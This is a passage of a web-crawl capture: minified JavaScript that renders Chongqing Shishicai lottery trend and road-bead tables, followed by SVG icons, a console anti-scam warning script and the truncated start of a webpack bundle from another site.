            for (var w = "<tr><td colspan='2'>平均遗漏</td>", k = "<tr><td colspan='2'>最大连出</td>", j = "<tr><td colspan='2'>最大遗漏</td>", O = "<tr><td colspan='2'>总次数</td>", S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>最大连出</td>", T = "<tr><td colspan='2'>最大遗漏</td>", L = "<tr><td colspan='2'>总次数</td>", q = "<tr><td colspan='2'>平均遗漏</td>", B = "<tr><td colspan='2'>最大连出</td>", F = "<tr><td colspan='2'>最大遗漏</td>", M = "<tr><td colspan='2'>总次数</td>", H = "<tr><td colspan='2'>平均遗漏</td>", N = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", J = 0; J < o.length; J++) x += " <td>" + Math.abs(o[J]) + "</td>", w += " <td>" + Math.abs(d[J]) + "</td>", k += " <td>" + Math.abs(c[J]) + "</td>", j += " <td>" + Math.abs(r[J]) + "</td>";
            for (var E = 0; E < h.length; E++) O += " <td>" + Math.abs(h[E]) + "</td>", S += " <td>" + Math.abs(p[E]) + "</td>", D += " <td>" + Math.abs(u[E]) + "</td>", T += " <td>" + Math.abs(f[E]) + "</td>";
            for (var I = 0; I < g.length; I++) L += " <td>" + Math.abs(g[I]) + "</td>", q += " <td>" + Math.abs(m[I]) + "</td>", B += " <td>" + Math.abs(b[I]) + "</td>", F += " <td>" + Math.abs(v[I]) + "</td>";
            for (var G = 0; G < y.length; G++) M += " <td>" + Math.abs(y[G]) + "</td>", H += " <td>" + Math.abs(_[G]) + "</td>", N += " <td>" + Math.abs(C[G]) + "</td>", A += " <td>" + Math.abs(z[G]) + "</td>";
            var Q = "</tr>";
            weizifooter = x + Q + w + Q + k + Q + j + Q, e += x + Q + w + Q + k + Q + j + Q + "</tbody></table>", i += O + Q + S + Q + D + Q + T + Q + "</tbody></table>", l += L + Q + q + Q + B + Q + F + Q + "</tbody></table>", n += M + Q + H + Q + N + Q + A + Q + "</tbody></table>", $(".wezizs #chartLinediv").html(e + i + l + n);
            var P = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + P).show().siblings().hide(), orshowConten()
        }
    },
    dsdxls: {
        listData: function() {
            $.ajax({
                url: config.publicUrl + "CQShiCai/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.dsdxls.dsdxlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#dsdxlstable tbody").empty(), $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", e = "<td >" + s.date + "</td>", i = 0; i < 5; i++) {
                    var l = "tr" + i;
                    l = "<tr style='height:38px'>" + e + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(l)
                }
                for (var n = 0; n < 4; n++) {
                    a = "getiTd" + n;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == n ? s.list[i].singleCount : 1 == n ? s.list[i].doubleCount : 2 == n ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    getiTr = "<tr style='height:38px'>" + e + a + "</tr>", $("#gtbody" + n).append(getiTr)
                }
            })
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state;
                if (1 == i) {
                    var l = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var l = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == i) {
                    var l = "虎",
                        n = "龙",
                        d = "和",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == i) {
                    var l = "单",
                        n = "双",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == i) {
                    var l = "大",
                        n = "小",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                if (void 0 != d) c = "<span>" + d + "（" + s.result.data[e].totals[2] + "）</span>";
                else var c = "";
                var r = s.result.data[e].rank;
                11 == r && 1 == i ? a = "ganyudanxShow" : 11 == r && 2 == i && (a = "guanyudaxiaoshow");
                var h = "<div class='lz_title " + a + " t" + (r - 1) + "'><div class='left'><span>今日累计:</span>",
                    p = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var u = 0, f = 0, g = 0, m = 0; u < s.result.data[e].roadBeads.length && !(u >= 200); u++) {
                    var b = s.result.data[e].roadBeads[u];
                    0 == b ? (b = l, f += 1) : 1 == b ? (b = n, g += 1) : 2 == b && (b = d, m += 1), 0 == u && (p += "<p>" + b + "</p>"), u > 0 & s.result.data[e].roadBeads[u - 1] == s.result.data[e].roadBeads[u] ? p += "<p>" + b + "</p>" : u > 0 & s.result.data[e].roadBeads[u - 1] != s.result.data[e].roadBeads[u] && (p += "</td><td><p>" + b + "</p>")
                }
                var v = "";
                1 == r ? v = "第一球" : 2 == r ? v = "第二球" : 3 == r ? v = "第三球" : 4 == r ? v = "第四球" : 5 == r && (v = "第五球");
                var y = "<span>" + l + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span>" + c + "</div><div class='right'><span class='weizi'>" + v + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(h + y + p + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        }
    },
    lshmtj: {
        listData: function() {
            $.ajax({
                url: config.publicUrl + "CQShiCai/queryHistoryDataForNumber.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lshmtj.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lshmtj_hmkanList .ulDiv").empty(), $("#lshmtj_xtList .ulDiv").empty(), $(a).each(function(t, s) {
                var a = this.list,
                    e = "",
                    i = "",
                    l = "",
                    n = "",
                    o = "<ul><li>" + this.date + "</li>";
                $(a).each(function(t) {
                    t < 10 ? l += "<li>" + this.counts + "</li>" : n += "<li>" + this.counts + "</li>"
                });
                e = o + l + "</ul>", i = o + n + "</ul>", $("#lshmtj_hmkanList .ulDiv").append(e), $("#lshmtj_xtList .ulDiv").append(i)
            })
        }
    },
    lhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhToday").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByDT.do?issue=" + s + "&date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lhzs.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data[0];
            listettablearr(a.bodyList), $(".prevlo").hide(), $("#trend_table2_gyhzs tbody").empty(), eachconten_lhzs(a.bodyList);
            var e = "<td colspan='2'>出现总数</td>",
                i = "<td colspan='2'>平均遗漏</td>",
                l = "<td colspan='2'>最大遗漏</td>",
                n = "<td colspan='2'>最大连出</td>";
            $(a.missList).each(function(t) {
                var s = this.array.splice(this.array.length - 3);
                0 == t ? $(s).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }) : 1 == t ? $(s).each(function() {
                    i += "<td>" + Math.abs(this) + "</td>"
                }) : 2 == t ? $(s).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                }) : 3 == t && $(s).each(function() {
                    n += "<td>" + Math.abs(this) + "</td>"
                })
            }), $("#trend_table2_gyhzs tbody").append("<tr><th colspan='2'>数据统计</th><th>龙</th><th>虎</th><th>和</th></tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + i + "</tr><tr class='clospan_gyh'>" + l + "</tr><tr class='clospan_gyh'>" + n + "</tr>"), orshowConten_gyh()
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    sscFunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state,
                    l = "";
                if (1 == i) {
                    var n = "双",
                        o = "单",
                        d = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var n = "小",
                        o = "大",
                        d = "大小";
                    a = "daxiaoShow"
                } else if (3 == i) {
                    var n = "虎",
                        o = "龙",
                        c = "和",
                        d = "龙虎";
                    a = "longhuShow", l = "<span>和（" + s.result.data[e].totals[2] + "）</span>"
                }
                var r = s.result.data[e].rank,
                    h = "<div class='lz_title " + a + " ball_" + r + "'><div class='left'><span>今日累计:</span>",
                    p = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var u = 0, f = 0, g = 0, m = 0; u < s.result.data[e].roadBeads.length && !(u >= 200); u++) {
                    var b = s.result.data[e].roadBeads[u];
                    0 == b ? (b = n, f += 1) : 1 == b ? (b = o, g += 1) : 2 == b && (b = c, m += 1), 0 == u && (p += "<p>" + b + "</p>"), u > 0 & s.result.data[e].roadBeads[u - 1] == s.result.data[e].roadBeads[u] ? p += "<p>" + b + "</p>" : u > 0 & s.result.data[e].roadBeads[u - 1] != s.result.data[e].roadBeads[u] && (p += "</td><td><p>" + b + "</p>")
                }
                var v = "";
                1 == r ? v = "第一球" : 2 == r ? v = "第二球" : 3 == r ? v = "第三球" : 4 == r ? v = "第四球" : 5 == r ? v = "第五球" : 6 == r ? v = "总和" : 11 == r && (v = "总和");
                var y = "<span>" + n + "（" + s.result.data[e].totals[1] + "）</span><span>" + o + "（" + s.result.data[e].totals[0] + "）</span>" + l + "</div><div class='right'><span class='weizi'>" + v + "</span><span class='mosh'>" + d + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(h + y + p + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    sscFunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state;
                if (1 == i) {
                    var l = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var l = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (6 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + i + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var r = 0, h = 0, p = 0, u = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                        var f = s.result.data[e].roadBeads[r];
                        0 == f ? (f = l, h += 1) : 1 == f ? (f = n, p += 1) : 2 == f && (f = text3, u += 1), 0 == r && (c += "<p>" + f + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? c += "<p>" + f + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var g = "<span>" + l + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>总和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + g + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            void 0 == t && (t = ""), $.ajax({
                url: config.publicUrl + "CQShiCai/queryToDayNumberLawOfStatistics.do?",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, i = "", l = 0; l < e.length; l++) {
                    0 == l ? i = "第一球" : 1 == l ? i = "第二球" : 2 == l ? i = "第三球" : 3 == l ? i = "第四球" : 4 == l && (i = "第五球"), a += "<div class='item_" + (l + 1) + " item_'><span class='item_title'>" + i + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>0</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li></ul>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>总开</li>", o = "<ul class='liankai_item'><li class='li_first'>最多连开</li>", d = "<ul class='dingqian_item'><li class='li_first'>当前遗漏</li>", c = "<ul class='big_item'><li class='li_first'>最大遗漏</li>", r = 0; r < e[l].list.length; r++) {
                        var h = e[l].list[r],
                            p = assclass(h.totalopen),
                            u = assclass(h.maxopen),
                            f = assclass(h.currentmiss),
                            g = assclass(h.maxmiss);
                        n += "<li class='" + p + "'>" + h.totalopen + "</li>", o += "<li class='" + u + "'>" + h.maxopen + "</li>", d += "<li class='" + f + "'>" + h.currentmiss + "</li>", c += "<li class='" + g + "'>" + h.maxmiss + "</li>"
                    }
                    a += n + "</ul>" + o + "</ul>" + d + "</ul>" + c + "</ul></div>"
                }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    singtaizs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            var a = $(".singtaizs .Pattern .checkspan").attr("data-text"),
                e = void 0 == a ? 0 : a,
                i = 1 * $("#rank_singtaizs .pk10rank .checked").attr("data-text");
            i = 0 == i ? getDateStr(0) : 1 == i ? getDateStr(-1) : 2 == i ? getDateStr(-2) : "", t = void 0 == t || "" == t ? i : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian_singtai").text("今天").attr("data-text", 0), $("#rank_singtaizs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByType.do?date=" + t + "&issue=" + s + "&type=" + (1 * e + 1),
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.singtaizs.createHtmlList(t, 1 * e + 1)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), data = data.result.data[0], listettablearr(data.bodyList), $(".prevlo").hide(), eachconten_stzs(data.bodyList, s), html2 = "<tr class='clospan'><td rowspan='2' colspan='4'>数据统计</td><td colspan='5'>形态</td><td colspan='5'>组选类型</td></tr> <tr class='clospan'><td>豹子</td><td>顺子</td><td>对子</td><td>半顺心</td><td>杂六</td><td>组三</td><td>组六</td><td>豹子</td></tr>";
            for (var a = data.missList[0].array.slice(30), e = data.missList[1].array.slice(30), i = data.missList[3].array.slice(30), l = data.missList[2].array.slice(30), n = "</tr>", o = "<tr class='closas'><td colspan='4'>出现次数</td>", d = "<tr class='closas'><td colspan='4'>平均遗漏</td>", c = "<tr class='closas'><td colspan='4'>最大连出</td>", r = "<tr class='closas'><td colspan='4'>最大遗漏</td>", h = 0; h < a.length; h++) o += "<td>" + Math.abs(a[h]) + "</td>", d += "<td>" + Math.abs(e[h]) + "</td>", c += "<td>" + Math.abs(i[h]) + "</td>", r += "<td>" + Math.abs(l[h]) + "</td>";
            stfoterarr = html2 + o + n + d + n + c + n + r + n, 0 != $("#singtai_content tbody tr.clospan").length && ($("#singtai_content tbody tr.clospan").remove(), $(".closas").remove()), $("#singtai_content tbody>tr:last-child").after(stfoterarr), orshowConten_siantai()
        }
    },
    hmlz: {
        listData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("hmqhlxdayAct").siblings().removeClass("hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryNumberRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.hmlz.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                sscFunObj.hmlz.forRank(this.rank + 1, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                i = s.roadBeads,
                l = typeOf_lhlz(s.rank + 1, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>总来（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>没来（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + l + "</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(i.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        l = 0 == this ? "×" : "✓",
                        n = "";
                    n = 0 == this ? "style = 'color:#999'" : "style = 'color:red'", s > 0 ? i[s] != i[s - 1] ? i[s] > 0 && i[s - 1] > 0 ? (e = "<p " + n + ">" + l + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (a = "<td><p " + n + ">" + l + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p " + n + ">" + l + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p " + n + ">" + l + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 9 == t && animate_lz_hmqh()
        }
    },
    lrfx: {
        listData: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "CQShiCai/queryDrawCodeHeatState.do?recentPeriods=20",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lrfx.createHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, i = "", l = 0; l < e.length; l++) {
                    0 == l ? i = "冠军" : 1 == l ? i = "亚军" : 2 == l ? i = "第三名" : 3 == l ? i = "第四名" : 4 == l ? i = "第五名" : 5 == l ? i = "第六名" : 6 == l ? i = "第七名" : 7 == l ? i = "第八名" : 8 == l ? i = "第九名" : 9 == l && (i = "第十名"), a += "<div class='item_lere" + (l + 1) + " item_'><span class='item_title'>" + i + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>",
                        o = "<ul class='weikai_item'><li class='li_first'>冷号</li>",
                        d = "",
                        c = e[l].list[0].list,
                        r = e[l].list[1].list,
                        h = e[l].list[2].list,
                        p = "";
                    10060 == lotCode && (p = "hl_li hlnum");
                    for (var u = 0; u < c.length; u++) d += "<li class='hotnum " + p + c[u].drawCode + "'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var f = 0; f < r.length; f++) n += "<li class='hotnum " + p + r[f].drawCode + "'>" + r[f].drawCode + "</li>";
                    for (var g = 0; g < h.length; g++) o += "<li class='hotnum " + p + h[g].drawCode + "'>" + h[g].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: http://420stonerlife.com/svg/ico_instagram.svg
body_size: 859
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.64" height="19.64" viewBox="0 0 19.64 19.64">
  <g id="Group_113" data-name="Group 113" transform="translate(-81.732 -299.523)">
    <path id="Path_6" data-name="Path 6" d="M0,0C2.622,0,2.933.01,3.968.057A5.435,5.435,0,0,1,5.792.4a3.04,3.04,0,0,1,1.129.734,3.053,3.053,0,0,1,.734,1.129,5.423,5.423,0,0,1,.339,1.824c.047,1.035.057,1.346.057,3.968s-.01,2.932-.057,3.968a5.421,5.421,0,0,1-.339,1.823,3.048,3.048,0,0,1-.734,1.13,3.053,3.053,0,0,1-1.129.734,5.416,5.416,0,0,1-1.824.338C2.933,16.091,2.622,16.1,0,16.1s-2.933-.01-3.968-.057a5.416,5.416,0,0,1-1.824-.338,3.053,3.053,0,0,1-1.129-.734,3.048,3.048,0,0,1-.734-1.13,5.421,5.421,0,0,1-.339-1.823c-.047-1.036-.057-1.346-.057-3.968s.01-2.933.057-3.968a5.423,5.423,0,0,1,.339-1.824A3.053,3.053,0,0,1-6.921,1.13,3.04,3.04,0,0,1-5.792.4,5.435,5.435,0,0,1-3.968.057C-2.933.01-2.622,0,0,0M0-1.769c-2.667,0-3,.011-4.049.059a7.2,7.2,0,0,0-2.383.456A4.815,4.815,0,0,0-8.172-.121,4.8,4.8,0,0,0-9.3,1.618,7.213,7.213,0,0,0-9.761,4c-.048,1.047-.059,1.382-.059,4.049s.011,3,.059,4.049A7.2,7.2,0,0,0-9.3,14.483a4.8,4.8,0,0,0,1.132,1.74,4.812,4.812,0,0,0,1.74,1.132,7.2,7.2,0,0,0,2.383.457c1.048.048,1.382.059,4.049.059s3-.011,4.049-.059a7.2,7.2,0,0,0,2.383-.457,4.812,4.812,0,0,0,1.74-1.132,4.815,4.815,0,0,0,1.133-1.74A7.229,7.229,0,0,0,9.761,12.1c.048-1.048.059-1.382.059-4.049s-.011-3-.059-4.049a7.242,7.242,0,0,0-.456-2.384A4.82,4.82,0,0,0,8.172-.121a4.815,4.815,0,0,0-1.74-1.133A7.2,7.2,0,0,0,4.049-1.71C3-1.758,2.667-1.769,0-1.769" transform="translate(91.552 301.292)" fill="#2b2e34"/>
    <path id="Path_7" data-name="Path 7" d="M0,0A5.043,5.043,0,0,0-5.043,5.043,5.042,5.042,0,0,0,0,10.085,5.042,5.042,0,0,0,5.043,5.043,5.043,5.043,0,0,0,0,0M0,8.316A3.273,3.273,0,0,1-3.273,5.043,3.273,3.273,0,0,1,0,1.769,3.273,3.273,0,0,1,3.273,5.043,3.273,3.273,0,0,1,0,8.316" transform="translate(91.552 304.301)" fill="#2b2e34"/>
    <path id="Path_8" data-name="Path 8" d="M0,0A1.179,1.179,0,0,1-1.178,1.179,1.179,1.179,0,0,1-2.357,0,1.178,1.178,0,0,1-1.178-1.178,1.178,1.178,0,0,1,0,0" transform="translate(97.972 304.101)" fill="#2b2e34"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://420stonerlife.com/svg/mobile-menu-close.svg
body_size: 619
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_352_5745)">
<path d="M12.5 25C19.4036 25 25 19.4036 25 12.5C25 5.59644 19.4036 0 12.5 0C5.59644 0 0 5.59644 0 12.5C0 19.4036 5.59644 25 12.5 25Z" fill="black" fill-opacity="0.3"/>
<path d="M8.85718 8.85718L16.1427 16.1427" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
<path d="M8.85718 16.1427L16.1427 8.85718" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
</g>
<defs>
<clipPath id="clip0_352_5745">
<rect width="25" height="25" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/securitye02e.js
body_size: 471
content:
var $ = jQuery.noConflict();

function securityText(){
  var text = `
////////////////////////////////////////
  
STOP!! IF SOMEONE HAS ASKED YOU TO
PRESENT THEM WITH INFORMATION FROM THIS
CONSOLE OR ANYTHING SIMILAR, IT COULD
BE A SCAM CALLER AND COULD BE TRYING
TO GAIN ACCESS TO YOUR DETAILS

BE CAREFUL WITH WHO YOU GIVE THIS
INFORMATION TO.

////////////////////////////////////////
  `;

  console.log(text);
}

$(document).ready(function () {
  securityText();
});

--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/embed_v1.0.11e02e.js
body_size: 17198
content:
(function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:false,exports:{}};e[n].call(a.exports,a,a.exports,r);a.l=true;return a.exports}r.m=e;r.c=t;r.d=function(e,t,n){if(!r.o(e,t))Object.defineProperty(e,t,{enumerable:true,get:n})};r.r=function(e){if("undefined"!==typeof Symbol&&Symbol.toStringTag)Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})};r.t=function(e,t){if(1&t)e=r(e);if(8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var n=Object.create(null);r.r(n);Object.defineProperty(n,"default",{enumerable:true,value:e});if(2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n};r.n=function(e){var t=e&&e.__esModule?function t(){return e["default"]}:function t(){return e};r.d(t,"a",t);return t};r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};r.p="/";return r(r.s=0)})({0:function(e,t,r){r("3fe06cb9615786e0ea67");e.exports=r("3177845424933048caec")},"0116c75136b233002fb9":function(e,t){var r={}.toString;e.exports=function(e){return r.call(e).slice(8,-1)}},"03192b087bb464f059c0":function(e,t,r){"use strict";var n=r("d394d0a4c1838202489d");var a=r("23d432718b3e8ce32362");var c=r("ca19e32ab6ee3b3692aa");e.exports=function e(t){var r=n(this);var o=c(r.length);var i=arguments.length;var f=a(i>1?arguments[1]:void 0,o);var u=i>2?arguments[2]:void 0;var d=void 0===u?o:a(u,o);while(d>f)r[f++]=t;return r}},"0565be87d109f51269ca":function(e,t,r){"use strict";var n=r("2d13d93c336705cd8ff9");var a=r("ecd0e0fb36455021f082")(2);n(n.P+n.F*!r("40b064d4eb439c0c1c2b")([].filter,true),"Array",{filter:function e(t){return a(this,t,arguments[1])}})},"0594430ce9777a0767aa":function(e,t,r){var n=r("6ae9955278ddcf01bbfd");e.exports=function(e,t){return new(n(e))(t)}},"06b2b473e53cc019ca74":function(e,t,r){"use strict";var 